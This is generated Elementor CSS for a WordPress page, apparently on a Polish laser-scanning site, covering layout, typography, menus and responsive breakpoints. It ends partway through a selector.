.elementor-motion-effects-layer{background-image:url("https://www.laser-3d.pl/wp-content/uploads/02_RIEGL/—Pngtree—abstract-geometric-white-background-with_1163686-scaled.jpg");}.elementor-976 .elementor-element.elementor-element-54532fe1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-976 .elementor-element.elementor-element-54532fe1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-976 .elementor-element.elementor-element-54532fe1 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:200px;}.elementor-976 .elementor-element.elementor-element-5e657c79{--spacer-size:300px;}.elementor-976 .elementor-element.elementor-element-416b1ed4{margin-top:50px;margin-bottom:50px;}.elementor-976 .elementor-element.elementor-element-a057a79{text-align:center;}.elementor-976 .elementor-element.elementor-element-a057a79 .elementor-heading-title{font-family:var( --e-global-typography-91f4c9b-font-family );font-size:var( --e-global-typography-91f4c9b-font-size );font-weight:var( --e-global-typography-91f4c9b-font-weight );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-785a3099 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-1c9c43b8.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-976 .elementor-element.elementor-element-1c9c43b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-976 .elementor-element.elementor-element-1c9c43b8.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-976 .elementor-element.elementor-element-1c9c43b8 > .elementor-element-populated{margin:2% 2% 2% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;}.elementor-976 .elementor-element.elementor-element-687aa230 img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-976 .elementor-element.elementor-element-2bed9a27{text-align:center;font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-1b5a6fd3.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-976 .elementor-element.elementor-element-1b5a6fd3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-976 .elementor-element.elementor-element-1b5a6fd3.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-976 .elementor-element.elementor-element-1b5a6fd3 > .elementor-element-populated{margin:2% 2% 2% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;}.elementor-976 .elementor-element.elementor-element-34e5bc34 img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-976 .elementor-element.elementor-element-6794bfd3{text-align:center;font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-4dc402dc.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-976 .elementor-element.elementor-element-4dc402dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-976 .elementor-element.elementor-element-4dc402dc.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-976 .elementor-element.elementor-element-4dc402dc > .elementor-element-populated{margin:2% 2% 2% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;}.elementor-976 .elementor-element.elementor-element-648db66a img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-976 .elementor-element.elementor-element-39e5096a{text-align:center;font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-30337b46.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-976 .elementor-element.elementor-element-30337b46.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-976 .elementor-element.elementor-element-30337b46.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-976 .elementor-element.elementor-element-30337b46 > .elementor-element-populated{margin:2% 2% 2% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;}.elementor-976 .elementor-element.elementor-element-7b6ef348 img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-976 .elementor-element.elementor-element-3eabf361{text-align:center;font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-9e6a4c7.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-976 .elementor-element.elementor-element-9e6a4c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-976 .elementor-element.elementor-element-9e6a4c7.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-976 .elementor-element.elementor-element-9e6a4c7 > .elementor-element-populated{margin:2% 2% 2% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;}.elementor-976 .elementor-element.elementor-element-318172c8 img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-976 .elementor-element.elementor-element-1ff50a8b{text-align:center;font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-2a6ca8e.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-976 .elementor-element.elementor-element-2a6ca8e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-976 .elementor-element.elementor-element-2a6ca8e.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-976 .elementor-element.elementor-element-2a6ca8e > .elementor-element-populated{margin:2% 2% 2% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;}.elementor-976 .elementor-element.elementor-element-e26c7a7 img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-976 .elementor-element.elementor-element-09626e9{text-align:center;font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-3a07fd0.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-976 .elementor-element.elementor-element-3a07fd0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-976 .elementor-element.elementor-element-3a07fd0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-976 .elementor-element.elementor-element-3a07fd0 > .elementor-element-populated{margin:2% 2% 2% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;}.elementor-976 .elementor-element.elementor-element-7fd2d89f img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-976 .elementor-element.elementor-element-1fd86ba0{text-align:center;font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-976 .elementor-element.elementor-element-ba0b583{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-icon{padding-right:5px;}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-text{transition:color 0.3s;}.elementor-976 .elementor-element.elementor-element-ba0b583 > .elementor-widget-container{padding:1% 1% 1% 1%;}.elementor-976 .elementor-element.elementor-element-1e199068 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-976 .elementor-element.elementor-element-1e199068 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-976 .elementor-element.elementor-element-1e199068 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-976 .elementor-element.elementor-element-1e199068 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-976 .elementor-element.elementor-element-1e199068 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-976 .elementor-element.elementor-element-1e199068 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-976 .elementor-element.elementor-element-1e199068 .menu-item a.hfe-menu-item, .elementor-976 .elementor-element.elementor-element-1e199068 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-976 .elementor-element.elementor-element-1e199068 a.hfe-menu-item, .elementor-976 .elementor-element.elementor-element-1e199068 a.hfe-sub-menu-item{font-family:"Roboto";font-size:16px;font-weight:400;font-style:normal;line-height:1.5em;}.elementor-976 .elementor-element.elementor-element-1e199068 .menu-item a.hfe-menu-item, .elementor-976 .elementor-element.elementor-element-1e199068 .sub-menu a.hfe-sub-menu-item{color:#00000096;}.elementor-976 .elementor-element.elementor-element-1e199068 .sub-menu,
								.elementor-976 .elementor-element.elementor-element-1e199068 nav.hfe-dropdown,
								.elementor-976 .elementor-element.elementor-element-1e199068 nav.hfe-dropdown-expandible,
								.elementor-976 .elementor-element.elementor-element-1e199068 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-976 .elementor-element.elementor-element-1e199068 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-976 .elementor-element.elementor-element-1e199068 ul.sub-menu{width:220px;}.elementor-976 .elementor-element.elementor-element-1e199068 .sub-menu a.hfe-sub-menu-item,
						 .elementor-976 .elementor-element.elementor-element-1e199068 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-976 .elementor-element.elementor-element-1e199068 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-976 .elementor-element.elementor-element-1e199068 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-976 .elementor-element.elementor-element-1e199068 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-976 .elementor-element.elementor-element-1e199068 .sub-menu li.menu-item:not(:last-child),
						.elementor-976 .elementor-element.elementor-element-1e199068 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-976 .elementor-element.elementor-element-1e199068 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-976 .elementor-element.elementor-element-7932af8 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-976 .elementor-element.elementor-element-7932af8 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-976 .elementor-element.elementor-element-7932af8 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-976 .elementor-element.elementor-element-7932af8 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-976 .elementor-element.elementor-element-7932af8 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-976 .elementor-element.elementor-element-7932af8 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-976 .elementor-element.elementor-element-7932af8 .menu-item a.hfe-menu-item, .elementor-976 .elementor-element.elementor-element-7932af8 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-976 .elementor-element.elementor-element-7932af8 a.hfe-menu-item, .elementor-976 .elementor-element.elementor-element-7932af8 a.hfe-sub-menu-item{font-family:"Roboto";font-size:16px;font-weight:400;font-style:normal;line-height:1.5em;}.elementor-976 .elementor-element.elementor-element-7932af8 .menu-item a.hfe-menu-item, .elementor-976 .elementor-element.elementor-element-7932af8 .sub-menu a.hfe-sub-menu-item{color:#00000096;}.elementor-976 .elementor-element.elementor-element-7932af8 .sub-menu,
								.elementor-976 .elementor-element.elementor-element-7932af8 nav.hfe-dropdown,
								.elementor-976 .elementor-element.elementor-element-7932af8 nav.hfe-dropdown-expandible,
								.elementor-976 .elementor-element.elementor-element-7932af8 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-976 .elementor-element.elementor-element-7932af8 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-976 .elementor-element.elementor-element-7932af8 ul.sub-menu{width:220px;}.elementor-976 .elementor-element.elementor-element-7932af8 .sub-menu a.hfe-sub-menu-item,
						 .elementor-976 .elementor-element.elementor-element-7932af8 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-976 .elementor-element.elementor-element-7932af8 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-976 .elementor-element.elementor-element-7932af8 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-976 .elementor-element.elementor-element-7932af8 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-976 .elementor-element.elementor-element-7932af8 .sub-menu li.menu-item:not(:last-child),
						.elementor-976 .elementor-element.elementor-element-7932af8 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-976 .elementor-element.elementor-element-7932af8 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.eael-reading-progress-wrap .eael-reading-progress{height:7px !important;}.eael-reading-progress-wrap .eael-reading-progress .eael-reading-progress-fill{height:7px !important;background-color:#FF9924;transition:width 100ms ease;}@media(min-width:768px){.elementor-976 .elementor-element.elementor-element-7fb67865{width:15%;}.elementor-976 .elementor-element.elementor-element-48ad90fa{width:69.664%;}.elementor-976 .elementor-element.elementor-element-103dee9d{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-976 .elementor-element.elementor-element-48ad90fa{width:100%;}.elementor-976 .elementor-element.elementor-element-1c9c43b8{width:25%;}.elementor-976 .elementor-element.elementor-element-1b5a6fd3{width:25%;}.elementor-976 .elementor-element.elementor-element-4dc402dc{width:25%;}.elementor-976 .elementor-element.elementor-element-30337b46{width:25%;}.elementor-976 .elementor-element.elementor-element-9e6a4c7{width:33%;}.elementor-976 .elementor-element.elementor-element-2a6ca8e{width:33%;}.elementor-976 .elementor-element.elementor-element-3a07fd0{width:33%;}}@media(max-width:1024px){.elementor-976 .elementor-element.elementor-element-5ac3df27 .elementor-heading-title{font-size:48px;}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-item > a{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-62676303{font-size:48px;}.elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-4ccf9ec3{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-438d9010{--spacer-size:150px;}.elementor-976 .elementor-element.elementor-element-6d33175f{font-size:var( --e-global-typography-91f4c9b-font-size );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-4cec1954{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-79aeef2d{font-size:var( --e-global-typography-91f4c9b-font-size );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-25204719{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-4952da1d{--spacer-size:150px;}.elementor-976 .elementor-element.elementor-element-3cf70a2{font-size:var( --e-global-typography-91f4c9b-font-size );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-52db898{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-2da11b8{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-5fb6459{--spacer-size:150px;}.elementor-976 .elementor-element.elementor-element-a41d257{font-size:var( --e-global-typography-91f4c9b-font-size );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-bfa3d18{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-0e1c6ed{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-48325fa{--spacer-size:150px;}.elementor-976 .elementor-element.elementor-element-cdac1f1{font-size:var( --e-global-typography-91f4c9b-font-size );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-a1a132d{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-b7a1e48{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-f41ef07{--spacer-size:150px;}.elementor-976 .elementor-element.elementor-element-c1d0bf2{font-size:var( --e-global-typography-91f4c9b-font-size );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-5e657c79{--spacer-size:150px;}.elementor-976 .elementor-element.elementor-element-a057a79 .elementor-heading-title{font-size:var( --e-global-typography-91f4c9b-font-size );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-2bed9a27{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-6794bfd3{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-39e5096a{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-3eabf361{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-1ff50a8b{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-09626e9{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-1fd86ba0{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-976 .elementor-element.elementor-element-ba0b583 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-1e199068 a.hfe-menu-item, .elementor-976 .elementor-element.elementor-element-1e199068 a.hfe-sub-menu-item{font-size:16px;}.elementor-976 .elementor-element.elementor-element-7932af8 a.hfe-menu-item, .elementor-976 .elementor-element.elementor-element-7932af8 a.hfe-sub-menu-item{font-size:16px;}}@media(max-width:767px){.elementor-976 .elementor-element.elementor-element-5ac3df27 .elementor-heading-title{font-size:48px;}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-976 